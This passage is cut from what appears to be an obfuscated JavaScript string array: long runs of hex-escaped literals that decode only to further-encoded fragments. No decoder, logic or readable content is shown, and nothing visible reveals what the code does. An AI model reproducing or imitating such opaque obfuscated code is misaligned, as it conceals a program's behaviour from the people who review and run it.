x6b\x33\x72\x61','\x57\x4f\x71\x78\x75\x48\x62\x41','\x45\x53\x6f\x45\x57\x50\x52\x64\x54\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x47','\x57\x37\x74\x63\x50\x48\x54\x39','\x57\x52\x68\x63\x52\x33\x38\x4f\x57\x52\x79\x47\x6b\x43\x6b\x6a\x67\x38\x6f\x68','\x57\x37\x71\x4a\x7a\x43\x6b\x32','\x74\x76\x78\x64\x50\x53\x6b\x79\x6b\x53\x6f\x75\x69\x38\x6b\x6e\x57\x50\x52\x63\x49\x61','\x57\x52\x75\x30\x71\x38\x6b\x48\x57\x4f\x71\x7a\x72\x43\x6b\x61\x63\x47','\x57\x36\x33\x64\x51\x43\x6f\x2b\x57\x52\x52\x63\x4b\x53\x6b\x31\x57\x35\x56\x64\x4c\x6d\x6b\x61\x57\x51\x4b','\x44\x6d\x6f\x32\x57\x51\x4b\x4f\x79\x4a\x65\x73\x6e\x53\x6b\x44\x57\x52\x53','\x57\x52\x46\x63\x51\x64\x79\x58\x57\x52\x6d\x47\x41\x43\x6f\x6b\x66\x53\x6b\x6c','\x57\x4f\x66\x79\x57\x37\x4c\x64\x74\x43\x6f\x62\x79\x67\x4e\x64\x53\x76\x30','\x6a\x65\x69\x2f\x57\x50\x75\x56\x57\x51\x37\x64\x48\x38\x6f\x42\x65\x59\x57','\x57\x4f\x35\x49\x57\x34\x7a\x45\x6f\x6d\x6f\x71\x41\x61','\x57\x51\x75\x50\x71\x6d\x6b\x47\x57\x52\x6d\x65\x73\x6d\x6b\x6c\x6c\x6d\x6f\x6e','\x57\x52\x33\x63\x53\x73\x50\x34\x57\x36\x6e\x4a\x42\x71','\x71\x6d\x6b\x63\x57\x34\x50\x2b\x57\x36\x52\x64\x4c\x72\x64\x63\x4c\x4c\x43\x74','\x44\x43\x6f\x73\x57\x4f\x5a\x63\x55\x43\x6b\x72\x43\x53\x6f\x2f\x66\x4a\x74\x64\x51\x61','\x57\x35\x4e\x64\x48\x71\x2f\x64\x47\x61','\x57\x50\x37\x64\x48\x47\x46\x64\x4a\x48\x58\x45\x57\x4f\x34','\x57\x36\x74\x64\x55\x49\x69','\x6a\x76\x52\x63\x4b\x67\x57\x37\x72\x4a\x70\x63\x49\x61\x6c\x63\x4a\x71','\x57\x50\x46\x64\x4e\x74\x69\x32','\x57\x51\x56\x64\x55\x53\x6b\x78\x44\x53\x6b\x4b\x57\x35\x57\x30\x46\x53\x6b\x52\x57\x51\x47','\x57\x37\x70\x63\x4a\x43\x6f\x45\x57\x52\x75\x50\x57\x35\x50\x59\x76\x53\x6f\x50\x57\x35\x75','\x57\x36\x5a\x63\x52\x6d\x6b\x6c\x6b\x47\x48\x78\x57\x50\x6d','\x57\x52\x74\x64\x52\x6d\x6f\x30\x57\x51\x71','\x41\x53\x6f\x5a\x78\x38\x6f\x54\x57\x50\x4c\x4e\x57\x51\x78\x64\x4a\x71','\x6f\x4c\x64\x63\x4c\x47','\x74\x63\x42\x63\x53\x53\x6b\x57','\x57\x35\x66\x67\x57\x4f\x65\x2b','\x57\x36\x79\x51\x42\x4a\x66\x47\x57\x35\x53\x75\x57\x37\x57','\x42\x62\x37\x64\x4d\x63\x61\x37\x72\x49\x6c\x63\x4e\x4c\x70\x63\x48\x71','\x57\x51\x6a\x47\x57\x35\x44\x63\x72\x43\x6f\x51\x46\x57\x33\x63\x54\x31\x71','\x57\x36\x56\x64\x4d\x43\x6b\x35\x43\x43\x6b\x73','\x57\x36\x61\x34\x72\x6d\x6b\x38\x57\x34\x53','\x57\x51\x46\x64\x4f\x53\x6b\x42\x6a\x47\x72\x30\x57\x50\x64\x64\x50\x53\x6f\x62','\x42\x30\x76\x35\x65\x47','\x57\x37\x37\x63\x4a\x5a\x43\x2b\x6b\x38\x6f\x44\x57\x37\x4a\x64\x53\x43\x6b\x4e','\x57\x50\x68\x64\x49\x31\x71','\x6a\x6d\x6f\x47\x57\x4f\x79\x55','\x57\x52\x78\x64\x48\x6d\x6f\x6a\x57\x51\x71\x58\x57\x35\x4f\x4d\x68\x38\x6f\x39\x57\x35\x4f','\x78\x61\x72\x6a\x76\x33\x46\x64\x51\x71\x4f\x76\x71\x30\x79','\x57\x4f\x6a\x43\x57\x36\x7a\x66','\x57\x37\x74\x63\x4f\x48\x66\x63\x57\x35\x79\x35\x57\x34\x30','\x79\x6d\x6f\x6a\x57\x50\x37\x64\x4f\x68\x2f\x63\x50\x47','\x57\x35\x75\x6f\x73\x62\x72\x6a\x57\x37\x39\x42\x43\x49\x39\x2f','\x67\x78\x42\x63\x53\x32\x75\x35\x72\x73\x6c\x63\x4e\x76\x75','\x79\x43\x6b\x71\x57\x50\x56\x63\x54\x4d\x56\x63\x52\x62\x6d\x75\x6f\x66\x34','\x57\x37\x34\x37\x41\x64\x50\x47\x57\x50\x38\x64\x57\x36\x52\x63\x55\x6d\x6f\x72','\x57\x37\x46\x64\x4a\x43\x6b\x53\x46\x6d\x6b\x6f\x69\x53\x6f\x43\x71\x71','\x45\x38\x6b\x52\x6a\x43\x6f\x33\x57\x51\x30','\x75\x47\x38\x39\x57\x51\x43\x74\x57\x52\x46\x63\x49\x78\x4b\x43\x64\x47','\x6e\x53\x6b\x69\x62\x43\x6f\x78','\x57\x36\x6d\x32\x41\x74\x6a\x64\x57\x36\x34','\x57\x50\x35\x79\x57\x36\x43','\x7a\x48\x44\x38\x57\x34\x65\x34\x57\x52\x4b','\x57\x36\x2f\x64\x53\x74\x35\x59\x57\x4f\x70\x64\x4e\x57','\x57\x36\x2f\x63\x53\x77\x4f\x52\x57\x4f\x4a\x63\x4d\x71\x66\x34\x57\x35\x52\x63\x50\x47','\x7a\x43\x6f\x42\x65\x66\x65\x50\x75\x74\x62\x6d\x57\x36\x6c\x63\x48\x47','\x57\x34\x42\x63\x4b\x76\x6c\x64\x50\x73\x4b\x72\x72\x6d\x6f\x75\x57\x50\x43','\x57\x52\x62\x4c\x57\x34\x38\x66\x73\x38\x6f\x6d\x41\x62\x5a\x64\x54\x4b\x4b','\x57\x34\x44\x4e\x57\x51\x69\x4b\x6e\x59\x31\x6f','\x57\x35\x2f\x64\x55\x64\x66\x55\x57\x52\x2f\x64\x47\x4b\x75','\x62\x30\x4b\x2b\x57\x37\x4f','\x6f\x68\x4a\x64\x47\x59\x65\x4f\x57\x50\x78\x64\x56\x53\x6f\x39\x74\x6d\x6b\x59','\x57\x36\x5a\x63\x50\x47\x44\x33\x57\x34\x6d\x4c','\x57\x52\x71\x4b\x74\x6d\x6b\x39\x57\x4f\x79\x6f\x41\x43\x6b\x79\x63\x6d\x6f\x78','\x57\x4f\x6c\x64\x4a\x43\x6b\x70\x57\x37\x52\x63\x52\x72\x5a\x63\x4d\x57\x61\x35\x41\x47','\x57\x4f\x74\x64\x4f\x47\x38\x74\x6d\x6d\x6f\x73\x57\x36\x4a\x63\x4f\x43\x6f\x47\x57\x52\x34','\x57\x51\x43\x4c\x72\x43\x6b\x72\x57\x50\x57\x6b\x78\x38\x6b\x44','\x42\x43\x6f\x46\x66\x4c\x4f\x55\x67\x47','\x57\x51\x61\x36\x57\x35\x42\x64\x4e\x61','\x7a\x53\x6f\x4c\x57\x52\x47','\x57\x36\x6d\x5a\x79\x47','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x47','\x41\x31\x34\x73\x57\x36\x52\x63\x51\x4e\x72\x76\x57\x50\x44\x53\x72\x61','\x44\x6d\x6f\x6c\x57\x50\x4e\x63\x52\x53\x6b\x68\x41\x53\x6f\x55\x62\x73\x64\x64\x4f\x61','\x57\x37\x61\x4b\x46\x38\x6b\x35\x57\x36\x61\x37\x72\x61','\x57\x34\x4c\x6b\x57\x50\x43\x48','\x79\x6d\x6f\x36\x74\x53\x6f\x43\x73\x6d\x6b\x31\x77\x61','\x57\x51\x34\x54\x57\x35\x42\x64\x4e\x53\x6f\x30\x7a\x71','\x6e\x4c\x37\x63\x4e\x77\x66\x50\x67\x5a\x78\x63\x48\x62\x4a\x63\x47\x47','\x6d\x76\x38\x39\x57\x34\x33\x64\x48\x75\x34','\x7a\x6d\x6b\x56\x69\x43\x6f\x34\x57\x51\x74\x64\x56\x53\x6b\x37','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41\x6a\x4c\x42\x64\x54\x62\x30','\x57\x36\x75\x47\x44\x38\x6b\x54\x57\x36\x71\x53\x78\x31\x6a\x44\x57\x35\x61','\x57\x34\x65\x73\x57\x37\x34\x79\x57\x51\x66\x33','\x57\x52\x33\x64\x4d\x5a\x43\x4c','\x78\x53\x6f\x77\x57\x4f\x38','\x63\x64\x70\x63\x55\x6d\x6b\x4e\x68\x66\x64\x63\x48\x5a\x6a\x66\x74\x57','\x57\x35\x33\x63\x47\x76\x70\x64\x56\x74\x69\x77\x77\x71','\x45\x43\x6f\x50\x75\x38\x6f\x54\x57\x50\x43','\x78\x61\x4e\x64\x55\x53\x6b\x75\x62\x38\x6f\x79\x69\x6d\x6b\x71\x57\x51\x68\x64\x49\x71','\x57\x35\x4e\x64\x4e\x43\x6b\x78\x57\x4f\x52\x63\x52\x57\x6c\x63\x4e\x58\x30\x2b','\x65\x68\x2f\x64\x4a\x75\x30\x52\x57\x50\x76\x67\x57\x4f\x38','\x57\x51\x42\x64\x56\x67\x4e\x63\x47\x53\x6f\x6c','\x57\x34\x43\x41\x57\x37\x43\x7a','\x57\x35\x54\x33\x57\x52\x61\x35\x69\x49\x6e\x46\x6d\x47','\x6b\x66\x44\x76\x57\x51\x64\x63\x54\x4d\x65\x41\x57\x35\x39\x35\x72\x61','\x57\x52\x65\x56\x42\x77\x35\x58\x57\x37\x72\x70\x41\x5a\x4c\x71','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x35\x6a\x70\x43\x49\x38','\x57\x52\x64\x64\x52\x38\x6f\x76\x6c\x47','\x57\x52\x37\x63\x4c\x43\x6b\x5a\x45\x43\x6f\x69','\x57\x36\x46\x64\x54\x49\x62\x45\x57\x50\x74\x64\x4a\x4b\x57','\x57\x51\x4a\x64\x50\x43\x6f\x65\x69\x53\x6f\x2b\x57\x52\x48\x34\x6b\x6d\x6f\x4f\x57\x37\x53','\x57\x34\x5a\x64\x4e\x43\x6b\x63\x57\x52\x37\x63\x54\x57','\x57\x51\x52\x63\x53\x4a\x66\x51\x57\x36\x4f','\x57\x51\x68\x63\x4f\x43\x6b\x44\x6b\x48\x66\x53\x57\x50\x61','\x57\x35\x33\x64\x4d\x43\x6b\x70\x57\x52\x79','\x57\x36\x6c\x64\x55\x4a\x50\x5a','\x67\x49\x35\x49\x57\x50\x47','\x57\x37\x79\x56\x46\x5a\x50\x36\x57\x35\x79\x4a\x57\x36\x33\x63\x56\x38\x6f\x6a','\x79\x38\x6f\x42\x65\x65\x79\x73\x63\x49\x76\x62\x57\x36\x75','\x57\x36\x68\x64\x53\x63\x62\x2b\x57\x4f\x2f\x64\x48\x71','\x57\x35\x6c\x64\x4e\x43\x6b\x6e\x57\x52\x33\x63\x55\x48\x47','\x57\x35\x33\x64\x4d\x61\x5a\x64\x48\x57','\x72\x57\x79\x66\x57\x51\x30\x77\x57\x4f\x68\x63\x4d\x4b\x57\x79','\x57\x35\x46\x64\x48\x61\x5a\x64\x4a\x58\x54\x75\x57\x50\x70\x64\x4e\x61','\x68\x6d\x6b\x36\x6b\x6d\x6b\x6a\x57\x52\x4f\x54\x71\x43\x6b\x32','\x41\x38\x6f\x2f\x75\x43\x6f\x6e\x76\x47','\x77\x65\x37\x64\x50\x6d\x6b\x66\x62\x43\x6f\x7a\x61\x43\x6b\x45\x57\x51\x56\x63\x4b\x57','\x69\x31\x38\x66\x57\x37\x6d','\x57\x36\x57\x33\x43\x63\x69','\x57\x35\x35\x54\x57\x4f\x69\x4a\x6a\x63\x6e\x66\x6c\x61','\x57\x51\x4f\x4b\x74\x38\x6b\x31\x57\x4f\x71\x64','\x43\x53\x6f\x65\x57\x4f\x46\x64\x53\x61','\x46\x38\x6f\x65\x57\x4f\x64\x63\x56\x59\x4a\x64\x51\x66\x57\x6f\x6a\x71\x43','\x44\x43\x6f\x32\x57\x52\x75\x53\x46\x4a\x47','\x57\x52\x35\x59\x57\x34\x74\x64\x4b\x43\x6b\x54\x6d\x38\x6f\x6c\x57\x52\x6c\x63\x4f\x53\x6b\x5a','\x63\x43\x6f\x69\x57\x35\x48\x54','\x44\x6d\x6f\x42\x67\x4d\x61\x47\x63\x4a\x4b','\x57\x35\x53\x43\x78\x57\x6d','\x78\x72\x76\x6e\x78\x4b\x33\x64\x56\x5a\x30\x6a\x76\x57','\x57\x36\x43\x54\x7a\x4a\x58\x58','\x57\x35\x56\x64\x49\x53\x6b\x78\x57\x51\x6d','\x63\x67\x70\x63\x4f\x38\x6b\x39\x68\x62\x68\x63\x4a\x32\x4f\x74','\x41\x38\x6f\x32\x57\x52\x79\x4b\x46\x64\x75','\x64\x43\x6f\x46\x57\x52\x68\x63\x47\x78\x42\x64\x56\x6d\x6f\x74\x57\x37\x44\x44','\x57\x51\x50\x48\x74\x43\x6b\x37\x57\x4f\x53\x42\x74\x43\x6b\x6b\x63\x43\x6f\x71','\x57\x51\x46\x64\x48\x43\x6f\x68\x57\x37\x43\x32\x57\x35\x34\x4d\x63\x6d\x6f\x34\x57\x35\x4b','\x57\x34\x7a\x54\x57\x52\x61\x5a','\x70\x53\x6f\x39\x75\x53\x6f\x63\x71\x43\x6b\x50\x61\x48\x75\x78\x77\x71','\x57\x51\x6d\x59\x68\x6d\x6f\x57\x57\x50\x65\x45\x77\x6d\x6b\x62\x74\x38\x6b\x7a','\x57\x36\x6d\x58\x57\x50\x76\x52\x64\x38\x6f\x4a\x71\x5a\x33\x64\x47\x57','\x79\x47\x72\x4e\x57\x34\x6d\x58\x57\x51\x4a\x64\x48\x47','\x77\x53\x6f\x64\x57\x4f\x68\x64\x4f\x33\x78\x63\x50\x48\x76\x41\x61\x48\x79','\x57\x37\x6d\x50\x57\x34\x54\x63\x61\x53\x6f\x64\x43\x47\x33\x63\x52\x76\x79','\x6d\x76\x64\x63\x4c\x49\x43','\x57\x36\x78\x64\x53\x4a\x44\x2f','\x57\x35\x42\x63\x48\x76\x5a\x64\x55\x47','\x61\x38\x6f\x73\x57\x51\x74\x63\x4b\x77\x30','\x57\x37\x43\x2b\x46\x38\x6b\x55\x57\x37\x43\x33\x77\x65\x75','\x79\x48\x4c\x36\x57\x34\x75\x36','\x43\x6d\x6b\x4a\x70\x38\x6f\x57','\x57\x51\x50\x34\x6f\x61','\x57\x51\x75\x2b\x57\x35\x33\x64\x4d\x38\x6b\x53\x6b\x38\x6f\x38\x57\x37\x52\x64\x56\x38\x6f\x33','\x57\x35\x48\x44\x57\x50\x53\x53','\x57\x50\x37\x63\x4d\x38\x6b\x57\x45\x6d\x6f\x62\x6b\x57','\x46\x43\x6f\x36\x71\x53\x6f\x43\x57\x50\x6e\x38\x57\x52\x75','\x57\x36\x4b\x33\x79\x53\x6b\x39\x57\x36\x38','\x6f\x31\x34\x38\x66\x38\x6b\x53\x57\x52\x37\x63\x4d\x77\x6c\x64\x52\x63\x47','\x57\x50\x54\x79\x57\x36\x6a\x68\x74\x43\x6f\x75','\x41\x38\x6b\x31\x65\x43\x6f\x64\x62\x61','\x57\x35\x50\x33\x57\x51\x69\x2f','\x57\x52\x70\x64\x4f\x68\x71','\x64\x38\x6b\x50\x6c\x43\x6b\x67\x57\x52\x30','\x45\x76\x71\x45\x57\x36\x4a\x63\x51\x4d\x6e\x77\x57\x35\x7a\x34\x75\x47','\x57\x52\x2f\x64\x48\x43\x6b\x70\x57\x36\x6a\x2b\x57\x34\x62\x31\x57\x50\x78\x64\x4a\x38\x6f\x36','\x57\x52\x64\x64\x56\x67\x2f\x63\x4a\x6d\x6f\x54\x57\x34\x43\x4e\x77\x38\x6b\x46\x43\x47','\x57\x51\x61\x4f\x74\x38\x6b\x32','\x57\x51\x42\x63\x4b\x43\x6b\x2f\x41\x6d\x6b\x67\x43\x43\x6b\x32\x57\x35\x61\x42\x57\x52\x47','\x62\x53\x6f\x73\x57\x51\x70\x63\x56\x78\x6c\x64\x4e\x6d\x6f\x49\x57\x36\x48\x78\x45\x71','\x7a\x43\x6f\x36\x73\x43\x6f\x39\x57\x34\x38\x51','\x6c\x4c\x65\x7a\x57\x52\x37\x64\x50\x4d\x4c\x6a\x57\x35\x6a\x4c\x75\x47','\x57\x34\x78\x63\x4c\x4c\x4e\x64\x54\x74\x47','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6d\x43\x6f\x74\x57\x50\x38','\x79\x49\x52\x63\x55\x53\x6b\x5a\x73\x4b\x70\x64\x4c\x4a\x79\x72\x72\x47','\x41\x43\x6f\x48\x57\x52\x71\x2f\x7a\x73\x71\x66\x6d\x53\x6b\x4e','\x72\x57\x4f\x71\x57\x52\x61','\x73\x5a\x46\x63\x4f\x38\x6b\x4d','\x57\x35\x74\x64\x4b\x62\x64\x64\x4a\x57\x43\x73\x57\x50\x64\x64\x4b\x58\x6e\x45','\x57\x52\x75\x33\x57\x35\x52\x64\x49\x6d\x6b\x35\x6c\x53\x6f\x6e\x57\x36\x38','\x45\x6d\x6f\x41\x57\x4f\x37\x63\x52\x6d\x6b\x72\x70\x43\x6b\x4b\x72\x63\x71','\x57\x34\x56\x64\x49\x53\x6b\x70','\x57\x51\x68\x64\x56\x38\x6f\x34\x57\x52\x4a\x64\x4e\x43\x6b\x49\x57\x34\x37\x64\x48\x43\x6b\x77','\x57\x50\x33\x64\x4d\x74\x75\x33\x68\x57','\x6d\x75\x6e\x79\x57\x37\x52\x64\x52\x32\x7a\x42\x57\x34\x6a\x4e\x76\x71','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x39\x57\x50\x53\x69\x57\x34\x43\x67','\x57\x35\x58\x6c\x57\x4f\x53\x71\x57\x52\x61\x51\x57\x34\x39\x68\x79\x43\x6f\x41','\x6b\x76\x7a\x58\x66\x43\x6b\x36\x57\x52\x64\x63\x48\x64\x2f\x63\x53\x4d\x61','\x57\x36\x47\x54\x43\x61','\x57\x36\x5a\x64\x54\x4a\x50\x57\x57\x50\x74\x64\x47\x57','\x6b\x53\x6b\x69\x61\x61','\x57\x35\x57\x77\x73\x61\x75\x62\x67\x58\x65\x39\x74\x6d\x6b\x5a','\x57\x36\x68\x63\x54\x58\x31\x49','\x57\x51\x75\x54\x71\x6d\x6b\x48\x57\x4f\x6d','\x6c\x6d\x6f\x64\x57\x50\x38\x37\x71\x58\x53\x4f','\x57\x37\x52\x63\x4e\x53\x6f\x68','\x57\x52\x46\x64\x51\x6d\x6f\x59\x57\x51\x47','\x57\x34\x52\x64\x4c\x38\x6b\x50\x57\x4f\x4e\x63\x47\x74\x34','\x57\x37\x79\x52\x45\x59\x30','\x57\x34\x58\x6a\x57\x36\x6a\x75\x73\x43\x6f\x66\x6d\x5a\x38','\x57\x36\x33\x63\x4d\x53\x6f\x62\x57\x36\x6a\x52','\x57\x36\x47\x54\x43\x63\x6a\x46','\x57\x34\x78\x64\x47\x4b\x33\x64\x49\x61\x50\x42\x57\x50\x33\x64\x48\x58\x31\x70','\x57\x36\x65\x77\x43\x43\x6b\x5a\x57\x36\x79\x33\x77\x47\x58\x6b\x57\x4f\x75','\x57\x52\x61\x47\x74\x71','\x57\x50\x4c\x6d\x57\x50\x30\x57\x57\x51\x43\x37\x57\x34\x71','\x63\x74\x39\x37\x57\x4f\x75\x4e\x57\x51\x43','\x57\x51\x75\x54\x73\x6d\x6b\x58\x57\x50\x53','\x6d\x68\x2f\x64\x4a\x78\x71\x54\x57\x50\x75','\x57\x36\x64\x64\x4e\x43\x6b\x4f\x44\x47','\x6b\x31\x65\x41\x57\x37\x53','\x57\x35\x38\x41\x57\x37\x79\x6a\x57\x51\x66\x77\x57\x50\x4b','\x57\x37\x34\x32\x7a\x49\x6e\x73\x57\x36\x35\x68\x43\x73\x30','\x57\x35\x65\x46\x57\x51\x72\x74\x71\x6d\x6f\x62\x46\x68\x37\x64\x4b\x64\x79','\x57\x51\x4a\x64\x4c\x6d\x6b\x44','\x57\x36\x4e\x64\x50\x5a\x66\x36\x57\x52\x6c\x64\x48\x66\x79\x37\x57\x34\x74\x63\x51\x61','\x72\x4b\x43\x45\x66\x30\x53','\x57\x35\x4e\x63\x53\x66\x2f\x64\x4b\x73\x30\x68\x67\x38\x6f\x31\x57\x50\x70\x63\x50\x57','\x57\x51\x34\x4b\x71\x6d\x6b\x32','\x57\x50\x64\x64\x4d\x6d\x6f\x6a\x57\x51\x61\x56\x57\x35\x4f\x5a\x74\x6d\x6f\x36\x57\x35\x47','\x66\x73\x6c\x63\x55\x38\x6b\x47\x76\x72\x46\x63\x4d\x74\x48\x46\x61\x57','\x45\x6d\x6f\x41\x57\x4f\x4e\x64\x56\x53\x6b\x73\x70\x38\x6b\x5a\x63\x48\x68\x64\x52\x61','\x57\x50\x74\x64\x47\x64\x71\x2b\x62\x53\x6f\x4e\x57\x37\x4a\x64\x56\x6d\x6f\x6c\x57\x36\x61','\x57\x36\x2f\x64\x4f\x59\x62\x2b\x57\x4f\x2f\x64\x48\x76\x69','\x42\x30\x6e\x58\x67\x61','\x57\x51\x6a\x48\x57\x34\x50\x78\x67\x38\x6f\x6e\x44\x62\x37\x64\x47\x71\x65','\x57\x35\x2f\x64\x48\x61\x2f\x64\x4a\x47\x50\x70','\x57\x50\x4f\x64\x57\x52\x43\x70\x71\x43\x6f\x6a\x45\x63\x70\x63\x48\x64\x79','\x57\x36\x65\x49\x44\x59\x6d\x42\x57\x52\x35\x44\x44\x59\x76\x48','\x6d\x76\x38\x30\x57\x36\x56\x64\x55\x68\x6a\x46\x57\x35\x4c\x4f\x77\x61','\x57\x52\x37\x63\x4e\x43\x6b\x2f\x44\x57','\x57\x35\x4f\x70\x57\x36\x47\x76\x57\x51\x50\x2b','\x41\x53\x6f\x30\x62\x38\x6b\x7a\x76\x6d\x6b\x53\x61\x75\x34\x70\x61\x57','\x57\x51\x4a\x63\x56\x63\x4c\x2b\x57\x36\x6d','\x77\x63\x42\x63\x4f\x43\x6b\x58\x67\x47\x37\x63\x4a\x57','\x57\x52\x70\x64\x54\x4e\x74\x63\x48\x6d\x6f\x61\x57\x34\x53','\x64\x43\x6f\x73\x57\x52\x37\x63\x4b\x77\x64\x64\x4e\x53\x6f\x54\x57\x36\x48\x44\x46\x71','\x57\x52\x37\x64\x4a\x38\x6f\x71\x57\x52\x65\x2b\x57\x34\x38','\x57\x52\x46\x63\x53\x32\x48\x34\x57\x36\x76\x49\x43\x6d\x6f\x63\x68\x38\x6b\x6f','\x57\x52\x79\x5a\x73\x6d\x6b\x58\x57\x50\x75','\x63\x38\x6f\x6d\x57\x34\x4c\x4f','\x57\x36\x35\x4a\x57\x52\x38\x2b\x6a\x73\x69\x6c\x61\x67\x6c\x64\x52\x57','\x68\x53\x6b\x56\x6d\x6d\x6b\x78','\x64\x75\x6c\x64\x56\x6d\x6b\x68\x62\x53\x6b\x68','\x57\x36\x70\x64\x47\x6d\x6b\x35\x44\x38\x6b\x75\x6c\x57','\x62\x76\x70\x64\x4f\x6d\x6b\x77\x61\x53\x6f\x7a\x6d\x6d\x6f\x46\x57\x37\x46\x63\x4b\x61','\x78\x5a\x68\x63\x55\x57','\x66\x53\x6b\x56\x69\x43\x6b\x69\x57\x4f\x43\x38\x75\x6d\x6b\x30\x57\x37\x72\x45','\x57\x52\x2f\x64\x4a\x6d\x6f\x78\x57\x52\x65','\x57\x51\x56\x63\x53\x6d\x6b\x52\x42\x31\x35\x56\x57\x50\x5a\x63\x56\x38\x6b\x65\x78\x47','\x67\x38\x6b\x59\x6d\x53\x6f\x42\x57\x36\x72\x4a\x72\x53\x6b\x30\x57\x36\x65\x66','\x6e\x59\x4e\x63\x49\x71','\x57\x51\x6c\x63\x48\x53\x6b\x2b\x41\x6d\x6f\x6c\x6f\x38\x6f\x5a\x57\x34\x66\x45','\x43\x6d\x6f\x72\x57\x50\x2f\x64\x52\x47','\x44\x6d\x6f\x48\x76\x6d\x6f\x70\x71\x71','\x57\x36\x46\x64\x4c\x6d\x6b\x35\x44\x38\x6b\x69\x6a\x43\x6f\x6a\x74\x67\x30','\x6f\x6d\x6b\x4d\x6d\x6d\x6f\x55\x57\x52\x5a\x64\x53\x43\x6b\x58\x57\x37\x78\x64\x47\x61','\x57\x51\x42\x63\x4b\x43\x6b\x50\x41\x61','\x57\x50\x6c\x63\x53\x49\x72\x56\x57\x36\x6e\x30','\x57\x52\x46\x64\x56\x67\x2f\x63\x4c\x6d\x6f\x44\x57\x34\x4f\x51\x63\x38\x6f\x49','\x71\x71\x6d\x64\x78\x4b\x33\x64\x51\x57\x34\x74\x74\x65\x61','\x57\x52\x4a\x63\x51\x63\x54\x4f\x57\x37\x6a\x35\x44\x53\x6f\x43','\x57\x35\x4c\x59\x57\x52\x61\x35','\x6c\x38\x6f\x53\x57\x50\x57','\x57\x36\x57\x33\x42\x73\x7a\x64\x57\x51\x44\x41\x45\x4a\x6a\x4c','\x45\x38\x6b\x37\x65\x43\x6f\x64\x72\x43\x6f\x47\x57\x50\x57\x67','\x57\x35\x38\x77\x74\x5a\x6d\x57\x6e\x4a\x30\x5a\x76\x38\x6b\x31','\x57\x35\x4b\x78\x78\x59\x6d\x73\x65\x62\x53\x4f','\x57\x52\x37\x64\x56\x67\x78\x63\x48\x38\x6b\x74\x57\x4f\x30','\x61\x43\x6f\x64\x57\x51\x74\x63\x4d\x32\x52\x64\x4e\x6d\x6f\x62','\x44\x53\x6b\x50\x6e\x38\x6f\x68\x63\x43\x6f\x33\x57\x50\x43','\x57\x37\x44\x35\x57\x34\x58\x73\x62\x43\x6f\x61\x69\x71','\x57\x51\x43\x58\x75\x43\x6b\x2b\x57\x4f\x4b','\x44\x38\x6f\x76\x57\x50\x64\x64\x51\x33\x33\x63\x51\x58\x61','\x57\x4f\x70\x63\x49\x38\x6b\x7a\x57\x36\x44\x52\x57\x4f\x61','\x46\x53\x6b\x2b\x61\x43\x6f\x47\x64\x43\x6f\x37\x57\x4f\x38\x74\x57\x34\x57\x6d','\x57\x52\x6a\x48\x57\x34\x7a\x65\x61\x6d\x6f\x6c\x42\x57\x30','\x57\x52\x56\x63\x4d\x53\x6b\x31\x45\x43\x6f\x43\x61\x6d\x6f\x53','\x57\x36\x68\x64\x4f\x63\x43\x51\x57\x34\x6c\x64\x4d\x75\x6a\x59\x57\x35\x4a\x63\x4f\x71','\x41\x38\x6b\x4f\x64\x6d\x6f\x66\x64\x38\x6f\x32\x57\x50\x57','\x6b\x75\x72\x57\x69\x6d\x6b\x56\x57\x51\x2f\x64\x49\x4a\x2f\x63\x50\x4d\x79','\x71\x38\x6f\x75\x57\x4f\x4a\x63\x50\x38\x6b\x4e\x6a\x6d\x6b\x5a','\x57\x51\x76\x4d\x57\x37\x62\x74\x67\x43\x6f\x6e\x44\x62\x34','\x57\x36\x70\x64\x56\x64\x62\x59','\x57\x36\x61\x4d\x43\x64\x48\x6a\x57\x37\x47','\x57\x4f\x33\x63\x54\x73\x58\x37\x57\x37\x7a\x35\x44\x38\x6f\x76','\x67\x53\x6f\x46\x57\x35\x6d','\x6f\x38\x6b\x30\x6b\x6d\x6b\x6a\x57\x52\x4b\x2b','\x57\x4f\x76\x6f\x57\x35\x4c\x66\x72\x6d\x6f\x65\x44\x57','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6c\x43\x6f\x31\x57\x4f\x34','\x57\x36\x46\x64\x52\x68\x75\x38\x57\x52\x34\x4c\x44\x53\x6f\x76\x6a\x53\x6f\x34\x57\x4f\x34\x43','\x41\x53\x6f\x32\x57\x51\x38','\x63\x38\x6f\x44\x57\x51\x74\x63\x47\x68\x57','\x72\x43\x6f\x70\x65\x66\x30','\x57\x51\x43\x56\x44\x32\x72\x4a\x57\x35\x53\x65\x57\x37\x68\x63\x56\x53\x6b\x46','\x57\x36\x68\x64\x4e\x43\x6b\x76\x57\x52\x2f\x63\x4f\x61\x74\x63\x49\x71','\x57\x36\x52\x64\x4c\x38\x6b\x55\x43\x38\x6b\x77\x67\x6d\x6f\x43\x76\x33\x4f\x71','\x63\x53\x6f\x76\x57\x34\x4c\x53\x57\x37\x70\x63\x4e\x57','\x44\x6d\x6f\x59\x57\x52\x43\x4e\x6b\x68\x61\x75\x6d\x6d\x6b\x4e\x57\x51\x34','\x57\x52\x79\x47\x75\x53\x6b\x48\x57\x4f\x71\x64\x78\x53\x6b\x62\x67\x6d\x6f\x45','\x57\x51\x64\x64\x4d\x6d\x6f\x42\x57\x52\x4f\x50\x57\x35\x69\x52\x78\x61','\x57\x35\x33\x64\x4a\x43\x6b\x72\x57\x51\x4a\x63\x51\x58\x37\x63\x4d\x71\x4f','\x64\x6d\x6b\x49\x6b\x43\x6b\x68\x57\x52\x43\x47','\x66\x57\x4a\x64\x51\x6d\x6f\x6c\x76\x43\x6f\x75\x43\x6d\x6f\x46\x57\x52\x52\x63\x49\x57','\x57\x52\x71\x47\x77\x6d\x6b\x70','\x57\x34\x70\x63\x49\x59\x38','\x57\x50\x6c\x64\x4b\x64\x69\x58\x67\x6d\x6f\x53\x57\x36\x4a\x64\x4a\x47','\x57\x4f\x64\x64\x4a\x74\x79\x38\x62\x38\x6f\x51\x57\x36\x4e\x64\x47\x57','\x68\x53\x6b\x54\x6a\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x62','\x57\x52\x62\x4c\x57\x35\x44\x63\x67\x43\x6f\x6b\x45\x57\x33\x64\x54\x71','\x57\x51\x68\x63\x4e\x6d\x6b\x2b\x41\x57','\